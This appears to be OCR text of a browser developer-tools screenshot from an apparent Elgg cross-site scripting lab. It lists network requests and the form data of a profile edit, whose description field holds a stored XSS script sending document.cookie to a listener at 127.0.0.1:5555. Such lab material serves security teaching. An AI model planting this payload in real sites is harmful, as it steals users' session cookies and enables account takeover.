 Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... Fil Dc Cause Type Transfer... Size 0
302 POST edit ... document html 4.03 KB 14.43 KB
200 GET alice ... document html 4.06 KB 14.43 KB
200 GET font-... ... stylesheet css cached 28.38 KB
200 GET elgg.... ... stylesheet css cached 58.09 KB
200 GET color... ... stylesheet css cached 3.80 KB
200 GET jque... ... script js cached 0 B
200 GET jque... ... script js cached 0 B
200 GET requ... ... script js cached 798 B
200 GET requ... ... script js cached 0 B
200 GET elgg.js ... script js cached 0 B
GET /?c=... 1... img 0 GB 0 B
200 GET en.js ... script js cached 0 B
200 GET init.js ... script js cached 619 B
200 GET read... ... script js cached 271 B
200 GET Plugi... ... script js cached 630 B
15 requests 121.41 KB / 0 GB transferred Finish: 1.88 s DOMContentLoade
Headers Cookies Params Response Timings
Filter request parameters
Form data
__elgg_token: Q7rxAnk03_v_Qa2ZVxZ17Q
__elgg_ts: 1555039004
accesslevel[briefdescription]: 2
accesslevel[contactemail]: 2
accesslevel[description]: 2
accesslevel[interests]: 2
accesslevel[location]: 2
accesslevel[mobile]: 2
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: <p><script> +++console.log('injected');
+++var+image+=+document.createElement('img');
+++image.src+=+'http://127.0.0.1:5555?c='+++document.cook
ie; </script></p>